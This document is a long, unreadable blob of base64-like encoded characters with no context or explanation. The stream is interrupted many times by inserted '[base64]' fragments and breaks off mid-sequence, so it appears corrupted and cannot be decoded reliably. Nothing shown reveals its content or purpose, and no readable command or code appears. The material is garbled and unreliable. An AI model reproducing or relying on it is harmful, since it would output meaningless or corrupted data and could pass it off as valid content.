MO/R8KDHMKyW8OgMzTCjMKzw5DDqyZ8w7TDvcKcw4fCuhhgw63CrsO6wqATw4dDw4DCoBoWJhvCssOlfsKJw6dVw5rDqDXCgGk5w6l2w4rCiDzDmSlIP8OXHG3Du8K9DxHCpFwyOMOZw4nDjsKjbsKNMGpGw45XPcKCw6bCucKowrzCocKeXSYRwp/Crgx6J8K9w4/CpAcdUg3DusKLw5Ayw6/CmH9yJcOqwqTCtyPCt2howp/CgMOqw47CtcKyw65iVsORQ3ZIfcOEe1JmEjNbw4vDjQttwqtVwqdvw4/CgSRTwoPCvBIPwp59wq9zRzjDhcKywp1Ww5doBg5Gw6xHw7XCp8K8N1h5CXXDiWfCh8KJw6bDvwkQw4g4w7XDti3DmsKzwo/[base64]/DvMK5wqTCssOITgrCr17Cm3YUwqXDisK5M8KHRsKmwp9Rwo3Dp8KzwqAJw4/CgMKPw6LCvSLDlGdvYcOWwq47IFXCrsKfw47ChsOzwp/[base64]/Cq2nDtcKgwpEsworCn8OwwqBXfi0XBMO5V38IwojCmwx5bR1kRsO2QsOjwpHDuzUewp7DtExvw6rDnsOFwoZYwqTCvnHChXDDqcKfTsKWM8OCw7Q8w6NFwpTCm8O/Yn5taxPCocKZw4Jyw7DCrSQZw7FnPMKywqbDmsKFNMKew7XDhcKPwpZPw45KEgx6wrExfi3ClU3ChcO7HVLCiHvDvhNbe8OCwq/Dv0Mswo/Cl8K4EFBpw5zDocOtfcKHAy3DlCXCvC4Jw41xbDfCncOJw44TcHrDtgfCusOME0HDisKAKEVpS8KVbTwiw6/Ch8OqQXRVw4NhRnkPw6MdWDzDtsK1w6IUJ8O/[base64]/w6/Dj8KPJUHCjX/ChXHCsQzCuMOCdsOXdcKjV37DosOnw6HCmMOLdsKEw6TDvMOffcK4MMKSIcOEwpV1ZMOATcOcw4/[base64]/c8OOOcOVIcKzwqVYw5JTwolOwrxiw6EWakwyG1p7wrkQXxvDt8KQw4k8wrbCujTDmxXDhMOaw4nDnjDCjsOOZ8KBw7wHw6nCh1sQCxYZFcK/NBwhT8OZQsKZQR3CiTXDo8KwJjpSwo0cw5FVwqLDicOmVH9Ff8KXwrbCgzzCqHrCnMKVwrbDhlFvSXUOw7tfw5XCuQTDsR3Ctw5hwr/CvnPDtE3Ct1fDpcOnw5Y6w49CEUrDs8KswpA3w7QjNsKDw77Du8KowpzDqjIewrvClMK6BsO+w6/DlsO8w5gew57ChcKQw4oDwqfCm8OWw75Uw6bCimw3wqLCmMOSw7Jjw68jw40qFcKydQ7DmF/Dh8KJwrxEwoXDucKnC1rCtsKzw6rCsFVLaMKhw6ptw6vCsMKAVMOsEWTCrQTCmizDqVAeHcK1WwvCocKRwokqwro5bsKQwqbCumrDkMOlKBjCgid4VcKbb8K/ZVLCiTfCmkbDqmFefcKRw6XDjT9zNWZfegJ9UElHw4o5KBPDgXTDl8KDw67DnkAmdXrDjTghLFfCl8O6w44FS8KJS1RMwrxVXlZxw6LDhMOJwr/CvAMqw59sTCVFwp90w5zDmxlYwr4UCMKvwoHDp8O8w6AGw59xAsO9w7TDkcKvM8OewrrDnXTCmQXCo8Oqw4zDnkw1bD1Ow5vCjSPDlcOaUCnDsTwQw53DtwrCsycrw7NWwoPDgMOQw4VewozCkSfDhMOXwptgPxc5wpYECMKZwq/CjGHDmhbCkSTCk8Oxw6J8wonDhcKbwpzCsjh2RcOPwoDDv8KawpMBC2PDrsO2wqQqXsK6w4fDl8OIw4/DlsKFw7XDqDnDg8KywqxpwrBhw5s/[base64]/csKgQcOiJ8KLw6bDslYvVsK9NsKdeE3Ck0bDh3DDkkNjTWDDqgBqwpHCin/Cpn83Z8K9w7rCrsObw7PCqjFPIsO6TxNfw7IZw7/DnVfCicKyw7Uow5/Dl8OHU8OTNsKKQMKbcsOOwodXW8KHMTQNesKrwrTCpsOXw6TDvMKGw5HCssKDKks8f1bCk8O+Sl5BSUEfWywBw6bCrMK0NzLCmcO5PmjCnAdqwpAZw7TCrcKZw4hYHcK8w6MOQwLCssOUw4gAGhrDgydsw7XCjMOrwrfCtynDt3jDj8Kfw4gVw6krUj0Pw6/CmCPCrMKtwrpiw6/CucOQYMOHwrRAwoxNwr7DrVvDrcOUEFjDo8OIw5DDvcOVWsKMw6NAwqQYVkoibxdSNVjDoCpTwo4Qw6jDqcKAw6PDjsOiIcOEwq8UdsKObMK4wobCsG8QHjjCrifDrlrDk8Kuw47CnsOkwpVYw4cMeEbDhA7Co2bDgBLDscOaw6JyC8KwwoZuYcKHB8OsB8O/w4DCssKjw7FawqxWwofDqDY3w4x/wp7DjXEvU8OFX8OywqHDuMOvXkAZwqrDiRlOJjRkYDTDqcKVC8KXSA5tQ8OldMOcwqbDi8OiwpXDhMK1PjbCoMKOf8Kyw77ChcK/JnTDsUtxw7TDpsKWGjPCpcOcw5nDnE3DgsK9b8OYeMKrd8KSw7zDnMOXJMOsw5ciw7JeeMOlw6xGw6oecWhAwoBTw7PDmMOXwrF/[base64]/QcOyw64Kw73CpsOgQHPCsMOvVGbCtC/Djh4gwpbCtQTDrlLCr8KNNm3Dk8KAw5NIUMKLMS5tIxfCrwtrwpEGFUTDmhnDocK1wr41w4Qdw6ddH8OOw6p8M8Kmw64WVCMFw5jDkMOpOsOhQBUZwqNHacKbw614EjBMw6bDiMOgw7IoVkHCqsOjBcOTwrnCt8KQw4LDvhTChMKYOA/DmlPCtm7DoBkrIsOywoPDo2nDoiQRSlHDqSQswpTDg8KXOQUxwpZww4wtw6PDkcKKw5IPwodxwp3Ck8KufsOqV8KkZsK5wr3Co8KxwogzZsOwU0xYw6vCi8KwQHV/VnpEa2gxw7nCrHEXHCMqfmLCmx7DlwzCuVE+wq3DvxsTw5PCqQfCmsOfwr4ycAttIsK3el7DvcKPwqALSDTCp04Cw4rDqcKje8OxZjHChixPw5wEwpAxN8OkJcORwrjClcOLwpVZBC5GL1HDqBjCpQfDtcOmw5cFf8KhwozCqm5oJT/[base64]/[base64]/EcO8NcOuaMK8fcKsKFp+cRhDcXLCucOiw5XDrk0Lwp5IwrPDlMOndsKxwqXCpQYfwp9aDFjDvQ/Cmw0Tw4J5JjbDvXESwpkWw5FqK8K6YGB6w6cCdsOWCH5jw5ROw7fCjGYFw7x0w55hw4TChx1PFTZIBMKxUMKeOsOsTjRJdcOfwoDCj8O6w6ASHcKRLsKzw7HCqMOKNcOdw4rDs1NQKcKjfWseZ8KvwrtUZUPDssK3wrl9an5qwoJAacOUwrVDa8O/wqDDs2A0dFkLw7wMwpMRDFEacMOlVMKZCSvDg8Oywq/[base64]/Cn2DCgMOiwr92OwrDkMKZwrjDiC0Mw5lBN0DDjx1XMcO+w6HDj0JXw6N0Og7Co8Kjc0IgY2Emw6rCucOhXV/DoypYwoUgw7jDj8OuZsKOCMK0wr5Mw41kNsKjwq7Cu8K4FATCnHvCti8gwpXDhidcTMOkTipyYG5gwprDpsKYHVVCBRrCq8Kzwq5lw5TCm8K/TsOXWsKJw5HCjR9MJlfDqy4iwoYsw4DDusOqQzhVwqPCk0VBw4rCtcOGP8OIbMOBcF90w7zDozvCllXCkk5tHcKWw6lJPQ1Fwpx0ThbCrgEyX8KUworCn1txw4HCuBbCh8OLwpzDlSzDscKHA8KNw5PCkwPDlsOIwrDCpFrCsQ11wrwdw4Q7EFXCmcO/w4PDtsODbMOYOA3CjcOLQRQyw4YNXG/CjBjDhFBJCsOZUFzDoHLCvcKTw5fCssKYbCwfwrLDtsKuwqBNw7s/w5XDqA3CgMKOw6FLw65Pw4REwplAPsKaMWTDgcOmwrDDksKYPcKlw5TDpmgAUMK+aTXDjyZ6VcKlC8O4wqhgcFptwqUPwp7CqcOYSF/DmMK8OsKhG8Oow6nDnjdLWsOowrJkHi7CshfCm23DkcOfw50JH2TCl8O9wqnCtBQSZcOyw4TCisOETV7DlMKewrA5MldXw50Mw6HDu8OYHsOYw7LCuMO0w5UQwq0Ywr0SwpPCmsKiccO/f1LChsKSX1QPGFzCmxpCQynCsMKMYsO9wq4Iwox9w7Brw6jDr8Kxwrl/w5nCisKPw75Dw6XDl8OwwoQTOsOgDcONdcOTDidxVhLCssOecMKxw43Di8Osw6PCiGppwoXCi1pMLnHDrV/DonzCgsOFcizCgMK1By8ew6nCssOywphwYcKvw7Izw51YwpowGwQ1a8O9woh3w5/[base64]/CpMKJZsOxAWFAQCnDvlFFw7nDoWNeHMKLw4I4wrgJw7sawrVoQVZaL8OzZ8Onw6Zaw7lfw5LCtsOgMsKDwpIdGkkuFcKkwoUsIDQUUg4nwr7Dj8OpO8KRFcKaCxzCin/Co8OmM8OXMQdHwqjDvsKvX8Kjwpw7GMOAJXbCusKdw4XCj0DCq2hYw6HCi8Oyw7IlYXBZM8KNfRDCkgTDhGYewpbCksO2w5fDvB/Dui9CBi1JRMOSwowjGcOaw5JfwoFLGsKAwozDkMOAw6ouwovCvTtUFD/CuMO5w6R1U8K7w7bDvMKsw7TChjgawqBCGQALQ0gMw6wkwo80w4dQK8KrEMO9w6HDol5nEcOJw4DDncOEOER1w5jCuF7DjFHDmDfCgsK8QiJ4PcOWasOtw41Aw6HCnk/ChcOmw6jCuMOIw4ooU0ZeV8OnRyXCj8OLDiABw50wwqHDt8O3w5fCvsO/wrHCpSxdw4HDrcK/wrR2w6PDghpUwqzDucKnw6wKwpsoI8K8McOvw5/Do257Zy5VwpzDusKXwpzDo1fDkgrDnAzCqibCnRLDrQo1wrArBTnClcKjw6rCssKMwqM6AR/Cm8K6w6vDm0hAPMOWw4PComEEwrxuD2sVwoIoCE3DnDkVw5UJMHhkwprCvXQSwrhJPcKwbF7DjXjCmsO1w53DusKaa8Kfwr4SwpjCu8K+wpl2dsOywpPCoMK9AMKxPzfCjsOQHSfDs1B9E8OXwoLCo8OuYsKjTMOFwr/CrUHDuxTDihfCvyfDgMOCPilTw4M3w7XCv8K3OUrCuSLCi2Fzw5TDq8OUb8K7wrsAwqBkwrLDh8KPdcO+Jx/Ci8KewpTChFzCuzHCqsKJw492XcOKQ15CQsKKK8KoNsKZCxIuMMK+wrsqMmLDl8KfHMOmwownw7U3NG1Hw4AYwpLCkcKNLMKDwqAtwqzDn8KJw5bCjmQ0ZMOzwprDr1zDmcKbw6QQwoFWwp/Ck8OXwq3CthB8w7NbwqcOw6HChAHChiFfRngHP8KiwosybMOvw5rDqWXDiMOkw7xWYsOjUXjCisK1HQIMRh0Cw7RnwpVvRm7DhcOIVWPDtcKwLncAwrFGEsOCw4bCgjvCoXvCmDDDi8K6worCosODYMKoS2/DmylPw6FzZ8OVw5sdw5RRIMOuDzjDo8Kxc8KmwrnDisKkQAU2BsKxwozDpkF2wpXCp2vChsOuFsObEwHDqkPDoj7CgMOoKzjDgg02wpNTUBlcB8OCw7Z/CMKnw7/CplTCiH3DuMKSw7/DvwZCw7bDoQ5bEMOawq7Dhm7CnBtdw6XCvXl8worCscKMMsOMQcKnw6/Colw9WRbDv3sBwrt1ID7CkQoYwq/[base64]/CuzbCkDUxTcO9Fhp9FsOow4ZTw500wo3Cm8OoHTRXw5vCgSPDqsK7LTJww7zDrSTDicKEw6HDvmLClzAFIHfDsgJrBMKcwqHCrTfCtMOGOADDqRZFIBd8RsKgHXrCssKqwrhQwqoew5BqXcKswoDDucONwovCqWfCihxiEcOlfsO0D1HChcOKeQwwbcO/c1NVERLDkcOOwr3DjVvDkMKHw44uw4E8w6Uow5U9Cm7DmcOXf8KaTMOxW8KVHcK/wrk6wpFsYRpeSUA9wofDlRrDgDlGwqfCt8KrZxkMZi3CucOJQBRmEMOgHT/CtMOeRDoMw6VMwr/CosOsdGfCvQTDgcKgwqLCo8KJGR/[base64]/[base64]/EzjDjw/Cn0TCnB/CvDPCmCLCvRrDhsOuTsK1OFXDqMOmG0orNBtAPhPCmns/ZSZ5ScKMw73Dj8OOfMOOTMOCGsOZejsVUSxIw6zCvMKzJmx/wo/DpgDChMK9w4XDkHDDo2ALw70ewpYqKMKuwoHDvV0BwrHDtEfCtMKBLsOmw5QgFcK3U3ReC8K8wrtDwrXDiTTDg8OMw5zCksKewqsaw7TCr1jDqsKyLMKrw5HCr8O7wprCsF3CnnZPSGXClAApw64Ww5/[base64]/DrBTCqsOJZGHCtjPDhnAQQcKtwrzCmxjDmh7CknzDtU/Di1jCjBpzMTTCgMKmJsOawoPCmcO7SiAFwrHDj8O7wrM9fgcVFsKAwoE5MsKkwrExw5LDqMO6QkgJwrjDpQUmw57ChFRtwoxUwpNVcS7Co8KQw6LDtsKScTbDuQbCo8KZZsOqwrplBnbDhwDCvnsdDMKmw5pOTsOWPS7DgQHDtkJQwqlKFTLCl8Kkwroyw7jDqU/DrjpCFQYhPMOLUHAdwrJkNsKHw79jwod3axQpw7FUw4XDgcOdOMOaw6rCmxrDhkN+X1zDrMOzJTRCw7fCuDfCk8KqwrsFTnXDpMOXK2/Cn8O4BHgDX8K2NcOWw7RRY3DDj8Olw7zDmTPCtsKxTsKjcsOxUMKiISEnNcOUwojDi3F0wogGKAvDqi7Dom3CrsKrCFAEw6bDisOFw6/Cs8Omwrgjwo80w4cHw4dvwqdFwrbDk8KWwrF/wpZ9djXClMK0w6Irwogaw6MCD8KzMMKnwrbDjcOHw5A4KwrDmsOxw5nChHLDlcKYw6bCjcOHwoV+VMOPVMKzTMO5WMKPw7YIdcOeVxRBw5bDqjwyw5tqw5nDjRDDpsOTQcOYNiXDrMKnw7jDoxEcwpxjNVoLw6odeMO6AMKdw5doMV12woN/KTDCjkx4McKHdBIWXsKCw43Cii4aeMKvesK2V8OoBj3DtUnDt8KLwozCi8KawrTDv8OZZ8KawqIlYMKJw7JnwpfCtzgYwrBHwq/DuHfDqXgNM8OKV8OoFS8wwoUcecObGsOvLVlsKkbCvhvDiEXDgBfDg8OzM8KKwoDDpQMiwqgiWMK4DC7CvcOow7h4ZBFFw6cbwoJoMsOrwpc0cHPDihAiw59fwrojCXkdw5/Dm8OuZHLCuyzCncKMYMKdNMKLPBFqcMK9w6/[base64]/DnMO5O8OJwq5cw6t6woVmw49kwol0w6/DuW/[base64]/CpcKzw5kze8O7NcKzJcOdw7fCpMO2KsOsdlbDnTo/w5xmw73DosO9DcOoBcK+J8OUCUIJWAzDqBPChMKDHxRrw4EUw7PDimB8MynCkBVxe8OLDMOCw5fDosO/wqXCqwrCrSXDv3lLw63CqwLCr8O0wqbDvAvDssK6wpgGw4hxw7hew5c0MTzDqzLDk0IXw53CryFaCcOiwrotwpB6KsK8w6PClcOTfsKzwq7DoyXClDvCry/DlsKnG2MFw71TSF8DwpjDknYbBQnChMOYF8OWYmfDhMO2ccOqasKYRX7DhhvCucKgbG8RPcOYZcOFw6rDqDrCpjZAwrjDicKEZsK7w6vDnEDDk8OwwrjDpsOBeMKowqPDjhpLw49VLcK0w5HDtnhva2zDhxp9w4jCgMKgT8K1w6zDmcK2NMK1w7t/fsOEQsKYMcKfOm1jwpdGwpdOw5NWw53DultMwrptTGTCoBYjwpDChsOnFhhAV3FqQGbDisO4w6/[base64]/w5ZhWMKUw4hALgLDhHfDkWDDoEVcwrlZwqMNZ8KDw58Lwp5/JDZYw4vCjGrDmn0Bwr86XDfDhsKzYBdawqpob8O8dMOMwrvDrcKNWUtNwqE/[base64]/[base64]/CpMOJGV/Cn8Odw6TDsFzCk8OswoXDqht9w6rCvcOSYzJjwroKw4UPXS7Dvhh3DMOewqRMwpPDuRlJwqVCX8Otb8KvwqbCo8K0wpLCnCwIwoJSwonCjsORw4zDmXjCgMK7MMKrw7/CumhUeGh4MFTCj8Kvwqc2w7Baw6tmK8KPAcO1wpPDvgbDiB8Dw5EIHUfCu8OXwphGaxlHL8K9w4gmdcOyExJ/[base64]/Do8Kow55HZcOFMMOmL8Oae8OmwqzChz8Uw5fCh8KlFcKcw6xvCMOWeSF/[base64]/CrcOMwqTClF9vwrBFAXXDkMKPw7bCmsK2TiQnEyAawpIHbsKKwo1EKcOMwrXDssOkwo3DiMKxw7hpw5vDkMOFw4lPwp9fwojCsy4NasKve1c0wqjDv8KVwrtYw4J4w7HDoyUWXMKtCcKBMEMuC3p7PX0TdifCixfDlyTCr8OXwrkCwrnDuMOERSg/[base64]/w6YrCxDChsOracOkw7Vgw5JkwrYEFsOvDEpYwpwpw6MCAMKtw6LDgEwdYMOaWCkDwrvDssOYwoUxwrc/w4Z3wrvCtsKDX8OCT8O1wqYsw7rChDzCsMKCIGp7E8O6GcK1DQxqbD7CoMOcYMO/w7wVaMODwoAkwrsPwodnaMOWwoHClMOSw7UVJMKAP8OrQQ7CnsKow5LDp8KKwp3DvHNGDsKQwrLCqiwsw4zDvMOUNMOhw77CucKVSWppw6vCgSIWwr3Cj8K2cmwWVMO2Th3CpMO7wp/DjlxqdsOQUnDDscOnLloqY8KlVDJCwrHCv0sPwoVeAEnCiMKEwrTDh8Kew5bCosOaL8O1w6nCgMOPRMO/wqfCtMKgwp7Drl01AMOHwonDjMO9w4ciCWAHb8OJw67DlB1Rw6V/w73CqmZ4wrvDvVTCmcK6w6DDsMOBwoPDiMKYfcOIBsKfX8OYw75Ywql1wqhWw5/CiMOBw6sSYcOsYVDCvwLCvBHDrMOZwrPDu3PCmMKFdjJWXA3Cvj3DrsOeGsKAbVbCl8KZJVgFUsKNdXXCjMKVDsOEw41jUGIRw5nDrcKpwrHDniMxwprDhMK+GcKYAcOGcDnDnG1JUA7CnXfCoivDpixQwp5KIsORw7FUCsOSQ8KGBMK6wpgQPT/Dl8Kjw5FKEMOFwp5ewrnCohN/w7vDvzMCVXxCES7CpMKVw4xFwoHDhsOSw5B/w6rCqGgOw4RKYsKfeMOsRcK7wpbDlsKsCwHDj2Ukwpovwog9wrQ5w7d3G8OBw6vCiBpoMsOUBkTDncKKNznDlXNiZWDDuirDl2TDmMKZwo5Aw7BNPCfCqjkKwobCncKEw7t7acOpUE/DmWDDisOFw5pDQsOTw7lYYMOCwpDDpMKww5PDtsKSwrlyw4F1BMOdwqNSwqbDiiAbBMOxw4nDiDg8wofDmsOAQzkZw6hqwoPDosKJwrs2fMK0wrg/w7nDt8OAEsK2IcOdw6hIODjCrcOUw6tGJEjDiXfCpTZPw4fCrE4pwpzCl8OsE8KtET85wq7CvsKoLWfDisK8LU/[base64]/wqwUL8KTwrQgw6XCsi4DOQYew7bDsnY4w7HCg8OlH8OHwoobUMOUc8OCwqQgwqXDkMOOwofDpznCli/DgyvDrA/CtMOjeXTDsMKAw71BZE3DrCrCmWrDoxHDjw8jwovCvsKzCnMCwpJkw6XDp8O1wrkBV8K9YcKPw6UywqFwBcKhw4PDicKpw4VhR8KoWhzCkGzDi8KmfA/CiT5YWMKJwoICw5fCpsKWOjfCvxorIcKqMsKRJT4Rw7EFH8OUPcOqScOqwq9pwr1+R8OKw5MxJRFHwrR2QMO2w5hJw6p1w7/[base64]/CCUIwrdywoc5WFtuDsKKd2TDiTvCnMKqTgDChGzDnTsDO8OIwoPCvcKGw7Z9w6odw65TBcKzSMKiFcO9wq0EZcOAwqsvO1rCvsKHcMONwo7CksODKsK/GyPCtQB8w4VtCWHChDMNI8KMwrnDuF7DkioiEsO3QlbCgSvCg8OadMO/[base64]/[base64]/IWvChGfDr8O5wr7CpsOtbWnDtGzDisO8FcOzw4zCkgBgw6Q/AcKwRSd2LMOgw50Gwo3Dh2cNVsORWAxvw4vDrMKSwoLDtMKtwqrClcKtw7IjHcK8wotowpHCqcKPK1oxw4fDiMK7worCpMKwa8Klw7AODnFmw4o7wqxLLE5fw6FgL8KjwqdILDDDoCdSZGHCjcKtw5jDgsOLwoZxbFrCkk/Dq2DDsMOSch/CuD/[base64]/CusOdRMKRYHlRQmzDscO0JS1uPXBuTsOgWGPDp8OKasKzCsKZwpbCgMOIVjzCjEwxw4HDgsOWw6vCvcKFZVbDh1LDlsKZwoVEaVjCqMO0w7/Ck8KpL8KNw58pMX7Cr2V2DxHDtMOJPwDDrHrDnQJXwr8oByLCsg4Dw6LDmDFowpLCrsOzw7vCoDTDlsOSw6x6w4DCicOjw5AmwpF8wpzCgUvCkcOHBhYOXMKETwVEAMKJwq/CnsOxw4PCpMK/w4LCnMKnU0vDkcO+wqTCpcObPksRw7h5EwtTI8OGMsOHGsKkwr1Mw7N+FQ8Vw7DDiUx1wqEsw6nCuygwwr3Cp8OBwo/CjTFBSwJyRCDCicOVVgQEw5hKXcOTw7YdV8OONMOEw6/DvwLDhcOkw43CkChcwq7DtgHCrMKbZcKNw5vClh09w4R/GsOjw4tWGnbCp0obcsOIwpbDrcKMw5LCqQlEwo0VHgHDjCLCpWzDp8OsYzwzw6fDisOLw6DDpcKCwqjCrMOlJzDCvMKQwpvDln4FwpzCjyTCjMOOVcKawpTCtMKGQT/Dr2fCr8KRDsKWwobDu314w5zDoMOIwqcsXMKsNWnDqcK8a31dw7jCuCBHWcOuwpd3YMKUw4QLwo85w6hEwrgWesKnw67DmMKfwqnCgcKILl7DqEPDnUnClyNPwrHCmnQPT8Kxw7FCS8K1GwcHDC1GF8OhwoDDgcOlw7LCqcK9R8ODDm0gKMKATV0owr/DucO6w5LClsOmw5IHwqpBM8OvwovDkATClEoNw79PwplOwrnCoF4nFGxNwqJdwqrChcOGZUQMZsO/w6UYMnd/woFBw5UDJ0plwqbCuAHDtxQtSMKMThzCtMO+P1d8NRrDq8O/[base64]/CgnlTw49/D2nCjg7CpsOxOcKYchYhIMKiP8OwNkvDiRDCvcKCYxTDssKaw7zCmDwhcsOLR8OPw4YAV8OVw5nCqj4tw6LCksOYGWbDk0/CicKVw5HCjSLCjG5/T8KcJgjDtVLCjMOSw5VVa8KlRzs4GsKAw4vCmT/DocKPB8OFw7HDrMKBwoUCZTHCq0rDgi4Zw6htwrDDicKFw57Cu8K2w4/[base64]/DkcOZH0nDvTw+eQrCrXXChF0GwrpQw5rDj8Kpw6vDqE/DtMKzw67CuMOWw7dOOsK4XcKlIwNja15bGcOmwpZmw4diwoITw6MywrJgw7Iuw4DDj8OdGTRXwrJrfyjCvMKeFcKuw5fCqcKwGcOKDAHDoG7ClMO+ZSLCm8Kmwp/CncOyJcO9TMO3MMK2dgbCtcKyUBQvwq1ZbsOvw4wiwpfDqMKEBw5HwoBgR8KBP8K3AT7DjG7DuMKPGMOnVsK1dsKGUVdgw4EEwqcvw5t1fMO/[base64]/wr7DnsKrw4rDpMKlwr/CgHvChAjCnEd5enzChzDClijCg8O9a8KAUk54NFvCgsOKHTfDqsOYw5PDucOXISYUwpfDj1fDrcKqwrRNw5g3LsK/JsK4SMKWMDXDgGHCtsOpHlhwwrREwot3w4bDvW8ePVIpAMKow59lZ3LCiMOFBsOlO8KVw6ocwrDDvjLDmWXCtRbCg8KuL8KnWlZDLm90Y8OCS8ONQMK5ZFolwp7DtVTCvMO6AcKNwq3CvsKwwqx+SMO/wrPChzjDscKtwpLCsBBswo5ew6/DvcKgw7PCmj/DqB8/[base64]/[base64]/[base64]/DqU3Cs8KVw7PCqcOMEGTClyE0wqphw75Xw7B+wrlCQMKOUEx2HFrCgcKUw6x1w7YgFsOVwoQbw7vDoFfCg8K1a8KrwrbCg8OwMcO+wpLCsMO4BMOYTsKiwozDnsONwrsUw5kIwqvDnG42wrzDnhDDosKFwr9Vw5PCpMOOSzXCjMO2EUnDqX/CpcKuOADCkcOxw7fDn0cqwpxyw6YcEMKwDFl7bDQGw5VGwqHDkCMDUMODPMKpe8OTw4fCpsOPQCDCrMO6e8KUNcK1wrM/w6t2wq7CmMOow653wq7DucKewqkHwq7DsA3CkjIDwocWwqtGw4zDpjlBWcK3wq/Dq8KsYAsSZsKnw693wo7CoWpnworDmMOxw6XCgsK5wrbDuMKFPMKPw79ew5wbw75Yw6vCrGtJw4DCoF/Dq03DvwhfYMOgwpcHw7gtDMKGwqLDm8KfXRHCpCZqXwjCqsKfHsKZwp/[base64]/CmsKFwo7DtcOjw5bDo8O+ZQ/[base64]/EwpWGjjCqsKnw7oFSmc0b8OUwqbCu2TDlMOfC3XDhz9zOwJ8wobCixswwqsZaULCp8O3w4LClRDCmDfDoQQrw5fDtcKiw7Auw7ZfQ0TClcKkw6vDscOHRsOZGMKFwoBQw6U9cgLDhMKKwrbDkjYsVF7Ci8OLb8KHw6tTwpDCh092E8ONJ8KsbFDDnUsDFD/Do1LDvMO7woAddcKDScKiw558BsKDPcOGwrjCmFHCtMOew5QGc8OtQxcxJ8Oqw7rCosOEw5TCmX93w6p/wqDCrGcfLhd+w5DDgxPDlksjMDsdBypzw6fDsx5WJzd5RsKOw7c6w5nCo8OuYcOGwpdKFMKKCsKSXFRvw7PDgynDqMK9wrrCpnXDrH/DuzAyXG53fSsyWcKVwqNLwp9+AwcVwr7CjW9Hw6/CqTtrwoIjIU/Dj2I9w5vChcKGwqlMHVfCmHrDscKtEMKvwqLDqGEkb8KawqXCscKOFzd4wrHCqsOSEMOTwrrDinnDlk8qC8Kuw7/CiMKyTsOHwoNEw5BMCXbCs8O0PgdHAR/ClkLDvcKIw4vCn8OGw6TCscOoT8KbwrbCpEDDsBPDmU4gwrXCq8KBe8K/AsKURR4mwrEfw7cGcgXCnzJQw5vDlzLCnRorwqvDkxHCumtCw73Cv2IAw7NMw7jCpg3DrzFuw6DDhW8yEC1AO0bDmSd7GsO7S1zCqcO6ZsOuwrdWKMKewoHCpcOPw6zCqTXCgXkqIWEbKnQRw5DDoSYbTS/[base64]/Ds8KdwofDpRjDh3PCqMO3w71bCAjDsE9pwrBiw5N3w4IGCMO0FEd6wq7CjMKCw43DqjrDnBrChTrDlmDDoUdkVcOVXlJcC8OfwqjDoSVmw7TCtBjCtsKCAsKXcn7Dm8KXwr/CvynDgjAYw77CrVkBaUFiwot2KMKuHsK1w6XDgUXDnGLDqMK2EsKgSA8PTkEQw4/Dg8OGw6TCqxlofSbDrUIoFsOPWSVVWkTDuV7DkjMUwrs+wpYfV8Kzwrs3w6MpwptbW8OIfn41KS/CvmPCgikPRiEifhfDpcK0woo6w47Dk8Orw7hxwqjDqcK2PAdLwpPCuwvCslZDWcOsUcKHwrLClcKIwq/CkMO9clzDncKjV3nDuSZHZW11wrp1wpUjw6rCi8K8wqPCgsKOwpAxXzPDr2U/[base64]/Dk8OawovDp8KPDl52w7nDmMKawrLComPCiSBbwrUvbsOvdsOhwqTCn8Kbw6TCj1jCtMODesK/PcKowp3DnmJCUmhuV8KmUsKbD8KJwojCmcOfw6Vbw79Iw4PCuQtFwrPCpV7DrVnCp1nDvEYvw6XDpsKiP8KcwqMrdEQ+wofCmcKnHl/CsjNDwqs/wrR3acK4aWkTTMKwaGrDiRxLwpENwoPCusO4c8KeG8O1wqR1w63CrcK6b8KzQcKvTsKCBUUmwqzCrsKMMFvCtE/DpMKlA28bbGsrXhnDmcOxZcOgw4F1TcKcw4R2RFnCsHPDsGjCkXnCosO0CBbDvsOfOsKBw7oEWsKuJjDCl8KJOBEcW8K9Cxdvw45gAsKffDLDtcO3wqvDhCRrXcOMWhs7w780w7HCi8OeK8KARcOzw4QLwpXDksK5w6LDpC9ELsKrwoFcw6/[base64]/DkcK+XMKVQTVcdRHCu3gVa8OwwqLDpH4PB1xgdyjCuWzDsCchwqs0MXbCoBbDlHQLKsOFwqLCh2vDgMKdZDBcwrhvdTtsw57DucOYwr89wocPw5FBwoDDi0hOSH/DkUApUsOOPMO5wp/DsSbCkjXCpgcyccK0wr1bIxHCssOEwrHCqS3Cq8OQw7XCk2UoGWLDsh/DmMK1wpNOw4jDq1NSwrTDuGE7w5nDu1k8PcOeb8O0P8KEwrAJw6jDmMOzHWPDrzXDvyrCnWzDqkLDhkzCoQvCrsKBAsKMJMKwG8KDVnrCi2RLwprDhHJsGm4eCCjDjHzCtD3DscKORmJIwrh+wpp9w57CpsO1IFwKw5jDuMK6wrDDpMKRwrDCl8OXT0TDmR0jC8Kxwr/DvEYswoplQ1PChB81w5DCm8KAQC3ChcK4OsOtw6DDtEozL8Oew6LCrxwYb8Oxw5EKw5EQw5nDnBXDihApCsO9w7ohw6Bkw6MyesOdQDfDgcKtw4URTsKyXcKNMBrDjMKbLDonw44iwpHCmsKsRzLCv8Oib8ONO8KCTcO2SsK/GMOdwrHDiQodwrd2ZMOQHMOgw6FTw7lLeMK5asKaZsOVLsOawrwsJ2PDq0DDl8OFw7rDocK0Y8KPw4PDh8K1wqB3I8KzDMOhw40uwqtCwpZZwq9lw5PDrMO2w7/DlERjX8KQJcK6w6FhwozCo8Kbw6QaRytuw6PDp2NeAgbDnUgKFsK1w5Q+wpbCnElewonDmQbDicO6woXDp8OEw7PCv8KqwotWHcKYITjCoMO6G8KtcMOYwrwcw73CgHE9wojDuXVww4nDt31nXj/Dl1bCpcKqwqPDqMOzw5VrOhR9w7HCj8KsYsKlw7hFwrLCvsOyw5rDsMKsNMObw4XClEc7wo0HWVMJw4Q3R8O+ADhfw58bwrzDoGFkw5LCv8KmIX4uQw3DtSvCt8ORworCmcKlwrUWGHZfw5PDtSXDkcOVak9Gw5jCkcK+w58ZYWAqwr/[base64]/Crn/Dj8K/w55XNmwLw4UXw5UXEhvCh8OZw68yw595LzbDncKkZsKmNmI8w6p/aVDCksKpwp7DvcOnbm/ChiHCjMK2fsKbC8Kqw43DhMKxO0AIwpXCpsKPEsK3GzLDrVTCuMOIw64tFG3DjCXDsMOzw4vDuWgxd8O8w4MGw78Swp0VOidNJzUhw4HDrypUDMKSwrYdwoRowrDCs8Kqw4vCplE2wohPwrgFdxxpwpwBwoJcw7vDkA0BwqLDt8OBw5FWL8OoUMOjwogywrXDlR/CrMO0w7vDucK/wpohYMO5wrkBLcODw7fDhsOXwpFtQ8OgwrZxwpDDqCvCjsOAw6NXX8O/[base64]/wpBLZcO4GU53wpPDjMOMwpTDnCxycTjCkhBXOcKATkfCvkTDlVjCisKxX8OOw77DnsOOBsOCKELDl8Ogw6dew6YbO8O